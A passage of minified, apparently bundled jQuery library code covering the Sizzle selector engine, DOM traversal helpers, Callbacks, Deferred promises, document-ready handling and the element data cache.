RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},rt=/^(?:input|select|textarea|button)$/i,nt=/^h\d$/i,Ce=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Fn=/[+~]/,ze=new RegExp("\\\\[\\da-fA-F]{1,6}"+ee+"?|\\\\([^\\r\\n\\f])","g"),Xe=function(l,h){var b="0x"+l.slice(1)-65536;return h||(b<0?String.fromCharCode(b+65536):String.fromCharCode(b>>10|55296,b&1023|56320))},Nc=function(){it()},kc=Nr(function(l){return l.disabled===!0&&re(l,"fieldset")},{dir:"parentNode",next:"legend"});function Lc(){try{return f.activeElement}catch(l){}}try{s.apply(p=T.call(Ve.childNodes),Ve.childNodes),p[Ve.childNodes.length].nodeType}catch(l){s={apply:function(h,b){Sn.apply(h,T.call(b))},call:function(h){Sn.apply(h,T.call(arguments,1))}}}function Z(l,h,b,m){var x,P,N,H,k,U,W,V=h&&h.ownerDocument,z=h?h.nodeType:9;if(b=b||[],typeof l!="string"||!l||z!==1&&z!==9&&z!==11)return b;if(!m&&(it(h),h=h||f,d)){if(z!==11&&(k=Ce.exec(l)))if(x=k[1]){if(z===9)if(N=h.getElementById(x)){if(N.id===x)return s.call(b,N),b}else return b;else if(V&&(N=V.getElementById(x))&&Z.contains(h,N)&&N.id===x)return s.call(b,N),b}else{if(k[2])return s.apply(b,h.getElementsByTagName(l)),b;if((x=k[3])&&h.getElementsByClassName)return s.apply(b,h.getElementsByClassName(x)),b}if(!le[l+" "]&&(!y||!y.test(l))){if(W=l,V=h,z===1&&(Mn.test(l)||rr.test(l))){for(V=Fn.test(l)&&Hn(h.parentNode)||h,(V!=h||!D.scope)&&((H=h.getAttribute("id"))?H=a.escapeSelector(H):h.setAttribute("id",H=w)),U=ir(l),P=U.length;P--;)U[P]=(H?"#"+H:":scope")+" "+Rr(U[P]);W=U.join(",")}try{return s.apply(b,V.querySelectorAll(W)),b}catch(B){le(l,!0)}finally{H===w&&h.removeAttribute("id")}}}return ao(l.replace(Ut,"$1"),h,b,m)}function Dr(){var l=[];function h(b,m){return l.push(b+" ")>t.cacheLength&&delete h[l.shift()],h[b+" "]=m}return h}function je(l){return l[w]=!0,l}function Pt(l){var h=f.createElement("fieldset");try{return!!l(h)}catch(b){return!1}finally{h.parentNode&&h.parentNode.removeChild(h),h=null}}function Mc(l){return function(h){return re(h,"input")&&h.type===l}}function Fc(l){return function(h){return(re(h,"input")||re(h,"button"))&&h.type===l}}function no(l){return function(h){return"form"in h?h.parentNode&&h.disabled===!1?"label"in h?"label"in h.parentNode?h.parentNode.disabled===l:h.disabled===l:h.isDisabled===l||h.isDisabled!==!l&&kc(h)===l:h.disabled===l:"label"in h?h.disabled===l:!1}}function gt(l){return je(function(h){return h=+h,je(function(b,m){for(var x,P=l([],b.length,h),N=P.length;N--;)b[x=P[N]]&&(b[x]=!(m[x]=b[x]))})})}function Hn(l){return l&&typeof l.getElementsByTagName<"u"&&l}function it(l){var h,b=l?l.ownerDocument||l:Ve;return b==f||b.nodeType!==9||!b.documentElement||(f=b,v=f.documentElement,d=!a.isXMLDoc(f),S=v.matches||v.webkitMatchesSelector||v.msMatchesSelector,v.msMatchesSelector&&Ve!=f&&(h=f.defaultView)&&h.top!==h&&h.addEventListener("unload",Nc),D.getById=Pt(function(m){return v.appendChild(m).id=a.expando,!f.getElementsByName||!f.getElementsByName(a.expando).length}),D.disconnectedMatch=Pt(function(m){return S.call(m,"*")}),D.scope=Pt(function(){return f.querySelectorAll(":scope")}),D.cssHas=Pt(function(){try{return f.querySelector(":has(*,:jqfake)"),!1}catch(m){return!0}}),D.getById?(t.filter.ID=function(m){var x=m.replace(ze,Xe);return function(P){return P.getAttribute("id")===x}},t.find.ID=function(m,x){if(typeof x.getElementById<"u"&&d){var P=x.getElementById(m);return P?[P]:[]}}):(t.filter.ID=function(m){var x=m.replace(ze,Xe);return function(P){var N=typeof P.getAttributeNode<"u"&&P.getAttributeNode("id");return N&&N.value===x}},t.find.ID=function(m,x){if(typeof x.getElementById<"u"&&d){var P,N,H,k=x.getElementById(m);if(k){if(P=k.getAttributeNode("id"),P&&P.value===m)return[k];for(H=x.getElementsByName(m),N=0;k=H[N++];)if(P=k.getAttributeNode("id"),P&&P.value===m)return[k]}return[]}}),t.find.TAG=function(m,x){return typeof x.getElementsByTagName<"u"?x.getElementsByTagName(m):x.querySelectorAll(m)},t.find.CLASS=function(m,x){if(typeof x.getElementsByClassName<"u"&&d)return x.getElementsByClassName(m)},y=[],Pt(function(m){var x;v.appendChild(m).innerHTML="<a id='"+w+"' href='' disabled='disabled'></a><select id='"+w+"-\r\\' disabled='disabled'><option selected=''></option></select>",m.querySelectorAll("[selected]").length||y.push("\\["+ee+"*(?:value|"+Fe+")"),m.querySelectorAll("[id~="+w+"-]").length||y.push("~="),m.querySelectorAll("a#"+w+"+*").length||y.push(".#.+[+~]"),m.querySelectorAll(":checked").length||y.push(":checked"),x=f.createElement("input"),x.setAttribute("type","hidden"),m.appendChild(x).setAttribute("name","D"),v.appendChild(m).disabled=!0,m.querySelectorAll(":disabled").length!==2&&y.push(":enabled",":disabled"),x=f.createElement("input"),x.setAttribute("name",""),m.appendChild(x),m.querySelectorAll("[name='']").length||y.push("\\["+ee+"*name"+ee+"*="+ee+`*(?:''|"")`)}),D.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),se=function(m,x){if(m===x)return u=!0,0;var P=!m.compareDocumentPosition-!x.compareDocumentPosition;return P||(P=(m.ownerDocument||m)==(x.ownerDocument||x)?m.compareDocumentPosition(x):1,P&1||!D.sortDetached&&x.compareDocumentPosition(m)===P?m===f||m.ownerDocument==Ve&&Z.contains(Ve,m)?-1:x===f||x.ownerDocument==Ve&&Z.contains(Ve,x)?1:i?_.call(i,m)-_.call(i,x):0:P&4?-1:1)}),f}Z.matches=function(l,h){return Z(l,null,null,h)},Z.matchesSelector=function(l,h){if(it(l),d&&!le[h+" "]&&(!y||!y.test(h)))try{var b=S.call(l,h);if(b||D.disconnectedMatch||l.document&&l.document.nodeType!==11)return b}catch(m){le(h,!0)}return Z(h,f,null,[l]).length>0},Z.contains=function(l,h){return(l.ownerDocument||l)!=f&&it(l),a.contains(l,h)},Z.attr=function(l,h){(l.ownerDocument||l)!=f&&it(l);var b=t.attrHandle[h.toLowerCase()],m=b&&L.call(t.attrHandle,h.toLowerCase())?b(l,h,!d):void 0;return m!==void 0?m:l.getAttribute(h)},Z.error=function(l){throw new Error("Syntax error, unrecognized expression: "+l)},a.uniqueSort=function(l){var h,b=[],m=0,x=0;if(u=!D.sortStable,i=!D.sortStable&&T.call(l,0),Lf.call(l,se),u){for(;h=l[x++];)h===l[x]&&(m=b.push(x));for(;m--;)Mf.call(l,b[m],1)}return i=null,l},a.fn.uniqueSort=function(){return this.pushStack(a.uniqueSort(T.apply(this)))},t=a.expr={cacheLength:50,createPseudo:je,match:Be,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(l){return l[1]=l[1].replace(ze,Xe),l[3]=(l[3]||l[4]||l[5]||"").replace(ze,Xe),l[2]==="~="&&(l[3]=" "+l[3]+" "),l.slice(0,4)},CHILD:function(l){return l[1]=l[1].toLowerCase(),l[1].slice(0,3)==="nth"?(l[3]||Z.error(l[0]),l[4]=+(l[4]?l[5]+(l[6]||1):2*(l[3]==="even"||l[3]==="odd")),l[5]=+(l[7]+l[8]||l[3]==="odd")):l[3]&&Z.error(l[0]),l},PSEUDO:function(l){var h,b=!l[6]&&l[2];return Be.CHILD.test(l[0])?null:(l[3]?l[2]=l[4]||l[5]||"":b&&qe.test(b)&&(h=ir(b,!0))&&(h=b.indexOf(")",b.length-h)-b.length)&&(l[0]=l[0].slice(0,h),l[2]=b.slice(0,h)),l.slice(0,3))}},filter:{TAG:function(l){var h=l.replace(ze,Xe).toLowerCase();return l==="*"?function(){return!0}:function(b){return re(b,h)}},CLASS:function(l){var h=K[l+" "];return h||(h=new RegExp("(^|"+ee+")"+l+"("+ee+"|$)"))&&K(l,function(b){return h.test(typeof b.className=="string"&&b.className||typeof b.getAttribute<"u"&&b.getAttribute("class")||"")})},ATTR:function(l,h,b){return function(m){var x=Z.attr(m,l);return x==null?h==="!=":h?(x+="",h==="="?x===b:h==="!="?x!==b:h==="^="?b&&x.indexOf(b)===0:h==="*="?b&&x.indexOf(b)>-1:h==="$="?b&&x.slice(-b.length)===b:h==="~="?(" "+x.replace(Q," ")+" ").indexOf(b)>-1:h==="|="?x===b||x.slice(0,b.length+1)===b+"-":!1):!0}},CHILD:function(l,h,b,m,x){var P=l.slice(0,3)!=="nth",N=l.slice(-4)!=="last",H=h==="of-type";return m===1&&x===0?function(k){return!!k.parentNode}:function(k,U,W){var V,z,B,te,me,de=P!==N?"nextSibling":"previousSibling",Pe=k.parentNode,We=H&&k.nodeName.toLowerCase(),At=!W&&!H,ve=!1;if(Pe){if(P){for(;de;){for(B=k;B=B[de];)if(H?re(B,We):B.nodeType===1)return!1;me=de=l==="only"&&!me&&"nextSibling"}return!0}if(me=[N?Pe.firstChild:Pe.lastChild],N&&At){for(z=Pe[w]||(Pe[w]={}),V=z[l]||[],te=V[0]===$&&V[1],ve=te&&V[2],B=te&&Pe.childNodes[te];B=++te&&B&&B[de]||(ve=te=0)||me.pop();)if(B.nodeType===1&&++ve&&B===k){z[l]=[$,te,ve];break}}else if(At&&(z=k[w]||(k[w]={}),V=z[l]||[],te=V[0]===$&&V[1],ve=te),ve===!1)for(;(B=++te&&B&&B[de]||(ve=te=0)||me.pop())&&!((H?re(B,We):B.nodeType===1)&&++ve&&(At&&(z=B[w]||(B[w]={}),z[l]=[$,ve]),B===k)););return ve-=x,ve===m||ve%m===0&&ve/m>=0}}},PSEUDO:function(l,h){var b,m=t.pseudos[l]||t.setFilters[l.toLowerCase()]||Z.error("unsupported pseudo: "+l);return m[w]?m(h):m.length>1?(b=[l,l,"",h],t.setFilters.hasOwnProperty(l.toLowerCase())?je(function(x,P){for(var N,H=m(x,h),k=H.length;k--;)N=_.call(x,H[k]),x[N]=!(P[N]=H[k])}):function(x){return m(x,0,b)}):m}},pseudos:{not:je(function(l){var h=[],b=[],m=Kn(l.replace(Ut,"$1"));return m[w]?je(function(x,P,N,H){for(var k,U=m(x,null,H,[]),W=x.length;W--;)(k=U[W])&&(x[W]=!(P[W]=k))}):function(x,P,N){return h[0]=x,m(h,null,N,b),h[0]=null,!b.pop()}}),has:je(function(l){return function(h){return Z(l,h).length>0}}),contains:je(function(l){return l=l.replace(ze,Xe),function(h){return(h.textContent||a.text(h)).indexOf(l)>-1}}),lang:je(function(l){return nr.test(l||"")||Z.error("unsupported lang: "+l),l=l.replace(ze,Xe).toLowerCase(),function(h){var b;do if(b=d?h.lang:h.getAttribute("xml:lang")||h.getAttribute("lang"))return b=b.toLowerCase(),b===l||b.indexOf(l+"-")===0;while((h=h.parentNode)&&h.nodeType===1);return!1}}),target:function(l){var h=o.location&&o.location.hash;return h&&h.slice(1)===l.id},root:function(l){return l===v},focus:function(l){return l===Lc()&&f.hasFocus()&&!!(l.type||l.href||~l.tabIndex)},enabled:no(!1),disabled:no(!0),checked:function(l){return re(l,"input")&&!!l.checked||re(l,"option")&&!!l.selected},selected:function(l){return l.parentNode&&l.parentNode.selectedIndex,l.selected===!0},empty:function(l){for(l=l.firstChild;l;l=l.nextSibling)if(l.nodeType<6)return!1;return!0},parent:function(l){return!t.pseudos.empty(l)},header:function(l){return nt.test(l.nodeName)},input:function(l){return rt.test(l.nodeName)},button:function(l){return re(l,"input")&&l.type==="button"||re(l,"button")},text:function(l){var h;return re(l,"input")&&l.type==="text"&&((h=l.getAttribute("type"))==null||h.toLowerCase()==="text")},first:gt(function(){return[0]}),last:gt(function(l,h){return[h-1]}),eq:gt(function(l,h,b){return[b<0?b+h:b]}),even:gt(function(l,h){for(var b=0;b<h;b+=2)l.push(b);return l}),odd:gt(function(l,h){for(var b=1;b<h;b+=2)l.push(b);return l}),lt:gt(function(l,h,b){var m;for(b<0?m=b+h:b>h?m=h:m=b;--m>=0;)l.push(m);return l}),gt:gt(function(l,h,b){for(var m=b<0?b+h:b;++m<h;)l.push(m);return l})}},t.pseudos.nth=t.pseudos.eq;for(e in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=Mc(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=Fc(e);function io(){}io.prototype=t.filters=t.pseudos,t.setFilters=new io;function ir(l,h){var b,m,x,P,N,H,k,U=Y[l+" "];if(U)return h?0:U.slice(0);for(N=l,H=[],k=t.preFilter;N;){(!b||(m=ie.exec(N)))&&(m&&(N=N.slice(m[0].length)||N),H.push(x=[])),b=!1,(m=rr.exec(N))&&(b=m.shift(),x.push({value:b,type:m[0].replace(Ut," ")}),N=N.slice(b.length));for(P in t.filter)(m=Be[P].exec(N))&&(!k[P]||(m=k[P](m)))&&(b=m.shift(),x.push({value:b,type:P,matches:m}),N=N.slice(b.length));if(!b)break}return h?N.length:N?Z.error(l):Y(l,H).slice(0)}function Rr(l){for(var h=0,b=l.length,m="";h<b;h++)m+=l[h].value;return m}function Nr(l,h,b){var m=h.dir,x=h.next,P=x||m,N=b&&P==="parentNode",H=E++;return h.first?function(k,U,W){for(;k=k[m];)if(k.nodeType===1||N)return l(k,U,W);return!1}:function(k,U,W){var V,z,B=[$,H];if(W){for(;k=k[m];)if((k.nodeType===1||N)&&l(k,U,W))return!0}else for(;k=k[m];)if(k.nodeType===1||N)if(z=k[w]||(k[w]={}),x&&re(k,x))k=k[m]||k;else{if((V=z[P])&&V[0]===$&&V[1]===H)return B[2]=V[2];if(z[P]=B,B[2]=l(k,U,W))return!0}return!1}}function qn(l){return l.length>1?function(h,b,m){for(var x=l.length;x--;)if(!l[x](h,b,m))return!1;return!0}:l[0]}function Hc(l,h,b){for(var m=0,x=h.length;m<x;m++)Z(l,h[m],b);return b}function kr(l,h,b,m,x){for(var P,N=[],H=0,k=l.length,U=h!=null;H<k;H++)(P=l[H])&&(!b||b(P,m,x))&&(N.push(P),U&&h.push(H));return N}function Bn(l,h,b,m,x,P){return m&&!m[w]&&(m=Bn(m)),x&&!x[w]&&(x=Bn(x,P)),je(function(N,H,k,U){var W,V,z,B,te=[],me=[],de=H.length,Pe=N||Hc(h||"*",k.nodeType?[k]:k,[]),We=l&&(N||!h)?kr(Pe,te,l,k,U):Pe;if(b?(B=x||(N?l:de||m)?[]:H,b(We,B,k,U)):B=We,m)for(W=kr(B,me),m(W,[],k,U),V=W.length;V--;)(z=W[V])&&(B[me[V]]=!(We[me[V]]=z));if(N){if(x||l){if(x){for(W=[],V=B.length;V--;)(z=B[V])&&W.push(We[V]=z);x(null,B=[],W,U)}for(V=B.length;V--;)(z=B[V])&&(W=x?_.call(N,z):te[V])>-1&&(N[W]=!(H[W]=z))}}else B=kr(B===H?B.splice(de,B.length):B),x?x(null,H,B,U):s.apply(H,B)})}function Wn(l){for(var h,b,m,x=l.length,P=t.relative[l[0].type],N=P||t.relative[" "],H=P?1:0,k=Nr(function(V){return V===h},N,!0),U=Nr(function(V){return _.call(h,V)>-1},N,!0),W=[function(V,z,B){var te=!P&&(B||z!=r)||((h=z).nodeType?k(V,z,B):U(V,z,B));return h=null,te}];H<x;H++)if(b=t.relative[l[H].type])W=[Nr(qn(W),b)];else{if(b=t.filter[l[H].type].apply(null,l[H].matches),b[w]){for(m=++H;m<x&&!t.relative[l[m].type];m++);return Bn(H>1&&qn(W),H>1&&Rr(l.slice(0,H-1).concat({value:l[H-2].type===" "?"*":""})).replace(Ut,"$1"),b,H<m&&Wn(l.slice(H,m)),m<x&&Wn(l=l.slice(m)),m<x&&Rr(l))}W.push(b)}return qn(W)}function qc(l,h){var b=h.length>0,m=l.length>0,x=function(P,N,H,k,U){var W,V,z,B=0,te="0",me=P&&[],de=[],Pe=r,We=P||m&&t.find.TAG("*",U),At=$+=Pe==null?1:Math.random()||.1,ve=We.length;for(U&&(r=N==f||N||U);te!==ve&&(W=We[te])!=null;te++){if(m&&W){for(V=0,!N&&W.ownerDocument!=f&&(it(W),H=!d);z=l[V++];)if(z(W,N||f,H)){s.call(k,W);break}U&&($=At)}b&&((W=!z&&W)&&B--,P&&me.push(W))}if(B+=te,b&&te!==B){for(V=0;z=h[V++];)z(me,de,N,H);if(P){if(B>0)for(;te--;)me[te]||de[te]||(de[te]=kf.call(k));de=kr(de)}s.apply(k,de),U&&!P&&de.length>0&&B+h.length>1&&a.uniqueSort(k)}return U&&($=At,r=Pe),me};return b?je(x):x}function Kn(l,h){var b,m=[],x=[],P=G[l+" "];if(!P){for(h||(h=ir(l)),b=h.length;b--;)P=Wn(h[b]),P[w]?m.push(P):x.push(P);P=G(l,qc(x,m)),P.selector=l}return P}function ao(l,h,b,m){var x,P,N,H,k,U=typeof l=="function"&&l,W=!m&&ir(l=U.selector||l);if(b=b||[],W.length===1){if(P=W[0]=W[0].slice(0),P.length>2&&(N=P[0]).type==="ID"&&h.nodeType===9&&d&&t.relative[P[1].type]){if(h=(t.find.ID(N.matches[0].replace(ze,Xe),h)||[])[0],h)U&&(h=h.parentNode);else return b;l=l.slice(P.shift().value.length)}for(x=Be.needsContext.test(l)?0:P.length;x--&&(N=P[x],!t.relative[H=N.type]);)if((k=t.find[H])&&(m=k(N.matches[0].replace(ze,Xe),Fn.test(P[0].type)&&Hn(h.parentNode)||h))){if(P.splice(x,1),l=m.length&&Rr(P),!l)return s.apply(b,m),b;break}}return(U||Kn(l,W))(m,h,!d,b,!h||Fn.test(l)&&Hn(h.parentNode)||h),b}D.sortStable=w.split("").sort(se).join("")===w,it(),D.sortDetached=Pt(function(l){return l.compareDocumentPosition(f.createElement("fieldset"))&1}),a.find=Z,a.expr[":"]=a.expr.pseudos,a.unique=a.uniqueSort,Z.compile=Kn,Z.select=ao,Z.setDocument=it,Z.tokenize=ir,Z.escape=a.escapeSelector,Z.getText=a.text,Z.isXML=a.isXMLDoc,Z.selectors=a.expr,Z.support=a.support,Z.uniqueSort=a.uniqueSort})();var St=function(e,t,r){for(var i=[],u=r!==void 0;(e=e[t])&&e.nodeType!==9;)if(e.nodeType===1){if(u&&a(e).is(r))break;i.push(e)}return i},ma=function(e,t){for(var r=[];e;e=e.nextSibling)e.nodeType===1&&e!==t&&r.push(e);return r},Sa=a.expr.match.needsContext,xa=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function xn(e,t,r){return M(t)?a.grep(e,function(i,u){return!!t.call(i,u,i)!==r}):t.nodeType?a.grep(e,function(i){return i===t!==r}):typeof t!="string"?a.grep(e,function(i){return _.call(t,i)>-1!==r}):a.filter(t,e,r)}a.filter=function(e,t,r){var i=t[0];return r&&(e=":not("+e+")"),t.length===1&&i.nodeType===1?a.find.matchesSelector(i,e)?[i]:[]:a.find.matches(e,a.grep(t,function(u){return u.nodeType===1}))},a.fn.extend({find:function(e){var t,r,i=this.length,u=this;if(typeof e!="string")return this.pushStack(a(e).filter(function(){for(t=0;t<i;t++)if(a.contains(u[t],this))return!0}));for(r=this.pushStack([]),t=0;t<i;t++)a.find(e,u[t],r);return i>1?a.uniqueSort(r):r},filter:function(e){return this.pushStack(xn(this,e||[],!1))},not:function(e){return this.pushStack(xn(this,e||[],!0))},is:function(e){return!!xn(this,typeof e=="string"&&Sa.test(e)?a(e):e||[],!1).length}});var Ta,qf=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Bf=a.fn.init=function(e,t,r){var i,u;if(!e)return this;if(r=r||Ta,typeof e=="string")if(e[0]==="<"&&e[e.length-1]===">"&&e.length>=3?i=[null,e,null]:i=qf.exec(e),i&&(i[1]||!t))if(i[1]){if(t=t instanceof a?t[0]:t,a.merge(this,a.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:F,!0)),xa.test(i[1])&&a.isPlainObject(t))for(i in t)M(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}else return u=F.getElementById(i[2]),u&&(this[0]=u,this.length=1),this;else return!t||t.jquery?(t||r).find(e):this.constructor(t).find(e);else{if(e.nodeType)return this[0]=e,this.length=1,this;if(M(e))return r.ready!==void 0?r.ready(e):e(a)}return a.makeArray(e,this)};Bf.prototype=a.fn,Ta=a(F);var Wf=/^(?:parents|prev(?:Until|All))/,Kf={children:!0,contents:!0,next:!0,prev:!0};a.fn.extend({has:function(e){var t=a(e,this),r=t.length;return this.filter(function(){for(var i=0;i<r;i++)if(a.contains(this,t[i]))return!0})},closest:function(e,t){var r,i=0,u=this.length,s=[],f=typeof e!="string"&&a(e);if(!Sa.test(e)){for(;i<u;i++)for(r=this[i];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(f?f.index(r)>-1:r.nodeType===1&&a.find.matchesSelector(r,e))){s.push(r);break}}return this.pushStack(s.length>1?a.uniqueSort(s):s)},index:function(e){return e?typeof e=="string"?_.call(a(e),this[0]):_.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(a.uniqueSort(a.merge(this.get(),a(e,t))))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function wa(e,t){for(;(e=e[t])&&e.nodeType!==1;);return e}a.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return St(e,"parentNode")},parentsUntil:function(e,t,r){return St(e,"parentNode",r)},next:function(e){return wa(e,"nextSibling")},prev:function(e){return wa(e,"previousSibling")},nextAll:function(e){return St(e,"nextSibling")},prevAll:function(e){return St(e,"previousSibling")},nextUntil:function(e,t,r){return St(e,"nextSibling",r)},prevUntil:function(e,t,r){return St(e,"previousSibling",r)},siblings:function(e){return ma((e.parentNode||{}).firstChild,e)},children:function(e){return ma(e.firstChild)},contents:function(e){return e.contentDocument!=null&&g(e.contentDocument)?e.contentDocument:(re(e,"template")&&(e=e.content||e),a.merge([],e.childNodes))}},function(e,t){a.fn[e]=function(r,i){var u=a.map(this,t,r);return e.slice(-5)!=="Until"&&(i=r),i&&typeof i=="string"&&(u=a.filter(i,u)),this.length>1&&(Kf[e]||a.uniqueSort(u),Wf.test(e)&&u.reverse()),this.pushStack(u)}});var Le=/[^\x20\t\r\n\f]+/g;function Vf(e){var t={};return a.each(e.match(Le)||[],function(r,i){t[i]=!0}),t}a.Callbacks=function(e){e=typeof e=="string"?Vf(e):a.extend({},e);var t,r,i,u,s=[],f=[],v=-1,d=function(){for(u=u||e.once,i=t=!0;f.length;v=-1)for(r=f.shift();++v<s.length;)s[v].apply(r[0],r[1])===!1&&e.stopOnFalse&&(v=s.length,r=!1);e.memory||(r=!1),t=!1,u&&(r?s=[]:s="")},y={add:function(){return s&&(r&&!t&&(v=s.length-1,f.push(r)),function S(w){a.each(w,function($,E){M(E)?(!e.unique||!y.has(E))&&s.push(E):E&&E.length&&ke(E)!=="string"&&S(E)})}(arguments),r&&!t&&d()),this},remove:function(){return a.each(arguments,function(S,w){for(var $;($=a.inArray(w,s,$))>-1;)s.splice($,1),$<=v&&v--}),this},has:function(S){return S?a.inArray(S,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return u=f=[],s=r="",this},disabled:function(){return!s},lock:function(){return u=f=[],!r&&!t&&(s=r=""),this},locked:function(){return!!u},fireWith:function(S,w){return u||(w=w||[],w=[S,w.slice?w.slice():w],f.push(w),t||d()),this},fire:function(){return y.fireWith(this,arguments),this},fired:function(){return!!i}};return y};function xt(e){return e}function Er(e){throw e}function Oa(e,t,r,i){var u;try{e&&M(u=e.promise)?u.call(e).done(t).fail(r):e&&M(u=e.then)?u.call(e,t,r):t.apply(void 0,[e].slice(i))}catch(s){r.apply(void 0,[s])}}a.extend({Deferred:function(e){var t=[["notify","progress",a.Callbacks("memory"),a.Callbacks("memory"),2],["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),0,"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return u.done(arguments).fail(arguments),this},catch:function(s){return i.then(null,s)},pipe:function(){var s=arguments;return a.Deferred(function(f){a.each(t,function(v,d){var y=M(s[d[4]])&&s[d[4]];u[d[1]](function(){var S=y&&y.apply(this,arguments);S&&M(S.promise)?S.promise().progress(f.notify).done(f.resolve).fail(f.reject):f[d[0]+"With"](this,y?[S]:arguments)})}),s=null}).promise()},then:function(s,f,v){var d=0;function y(S,w,$,E){return function(){var K=this,Y=arguments,G=function(){var se,Fe;if(!(S<d)){if(se=$.apply(K,Y),se===w.promise())throw new TypeError("Thenable self-resolution");Fe=se&&(typeof se=="object"||typeof se=="function")&&se.then,M(Fe)?E?Fe.call(se,y(d,w,xt,E),y(d,w,Er,E)):(d++,Fe.call(se,y(d,w,xt,E),y(d,w,Er,E),y(d,w,xt,w.notifyWith))):($!==xt&&(K=void 0,Y=[se]),(E||w.resolveWith)(K,Y))}},le=E?G:function(){try{G()}catch(se){a.Deferred.exceptionHook&&a.Deferred.exceptionHook(se,le.error),S+1>=d&&($!==Er&&(K=void 0,Y=[se]),w.rejectWith(K,Y))}};S?le():(a.Deferred.getErrorHook?le.error=a.Deferred.getErrorHook():a.Deferred.getStackHook&&(le.error=a.Deferred.getStackHook()),o.setTimeout(le))}}return a.Deferred(function(S){t[0][3].add(y(0,S,M(v)?v:xt,S.notifyWith)),t[1][3].add(y(0,S,M(s)?s:xt)),t[2][3].add(y(0,S,M(f)?f:Er))}).promise()},promise:function(s){return s!=null?a.extend(s,i):i}},u={};return a.each(t,function(s,f){var v=f[2],d=f[5];i[f[1]]=v.add,d&&v.add(function(){r=d},t[3-s][2].disable,t[3-s][3].disable,t[0][2].lock,t[0][3].lock),v.add(f[3].fire),u[f[0]]=function(){return u[f[0]+"With"](this===u?void 0:this,arguments),this},u[f[0]+"With"]=v.fireWith}),i.promise(u),e&&e.call(u,u),u},when:function(e){var t=arguments.length,r=t,i=Array(r),u=T.call(arguments),s=a.Deferred(),f=function(v){return function(d){i[v]=this,u[v]=arguments.length>1?T.call(arguments):d,--t||s.resolveWith(i,u)}};if(t<=1&&(Oa(e,s.done(f(r)).resolve,s.reject,!t),s.state()==="pending"||M(u[r]&&u[r].then)))return s.then();for(;r--;)Oa(u[r],f(r),s.reject);return s.promise()}});var Gf=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;a.Deferred.exceptionHook=function(e,t){o.__sl_console__&&o.__sl_console__.warn&&e&&Gf.test(e.name)&&o.__sl_console__.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},a.readyException=function(e){o.setTimeout(function(){throw e})};var Tn=a.Deferred();a.fn.ready=function(e){return Tn.then(e).catch(function(t){a.readyException(t)}),this},a.extend({isReady:!1,readyWait:1,ready:function(e){(e===!0?--a.readyWait:a.isReady)||(a.isReady=!0,!(e!==!0&&--a.readyWait>0)&&Tn.resolveWith(F,[a]))}}),a.ready.then=Tn.then;function Ir(){F.removeEventListener("DOMContentLoaded",Ir),o.removeEventListener("load",Ir),a.ready()}F.readyState==="complete"||F.readyState!=="loading"&&!F.documentElement.doScroll?o.setTimeout(a.ready):(F.addEventListener("DOMContentLoaded",Ir),o.addEventListener("load",Ir));var Ge=function(e,t,r,i,u,s,f){var v=0,d=e.length,y=r==null;if(ke(r)==="object"){u=!0;for(v in r)Ge(e,t,v,r[v],!0,s,f)}else if(i!==void 0&&(u=!0,M(i)||(f=!0),y&&(f?(t.call(e,i),t=null):(y=t,t=function(S,w,$){return y.call(a(S),$)})),t))for(;v<d;v++)t(e[v],r,f?i:i.call(e[v],v,t(e[v],r)));return u?e:y?t.call(e):d?t(e[0],r):s},Uf=/^-ms-/,zf=/-([a-z])/g;function Xf(e,t){return t.toUpperCase()}function Me(e){return e.replace(Uf,"ms-").replace(zf,Xf)}var zt=function(e){return e.nodeType===1||e.nodeType===9||!+e.nodeType};function Xt(){this.expando=a.expando+Xt.uid++}Xt.uid=1,Xt.prototype={cache:function(e){var t=e[this.expando];return t||(t={},zt(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,r){var i,u=this.cache(e);if(typeof t=="string")u[Me(t)]=r;else for(i in t)u[Me(i)]=t[i];return u},get:function(e,t){return t===void 0?this.cache(e):e[this.expando]&&e[this.expando][Me(t)]},access:function(e,t,r){return t===void 0||t&&typeof t=="string"&&r===void 0?this.get(e,t):(this.set(e,t,r),r!==void 0?r:t)},remove:function(e,t){var r,i=e[this.expando];if(i!==void 0){if(t!==void 0)for(Array.isArray(t)?t=t.map(Me):(t=Me(t),t=t in i?[t]:t.match(Le)||[]),r=t.length;r--;)delete i[t[r]];(t===void 0||a.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return t!==void 0&&!a.isEmptyObject(t)}};var q=new Xt,ge=new Xt,Yf=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Qf=/[A-Z]/g;function Jf(e){return e==="true"?!0:e==="false"?!1:e==="null"?null:e===+e+""?+e:Yf.test(e)?JSON.parse(e):e}function Ea(e,t,r){var i;if(r===void 0&&e.nodeType===1)if(i="data-"+t.replace(Qf,"-$&").toLowerCase(),r=e.getAttribute(i),typeof r=="string"){try{r=Jf(r)}catch(u){}ge.set(e,t,r)}else r=void 0;return r}a.extend({hasData:function(e){return 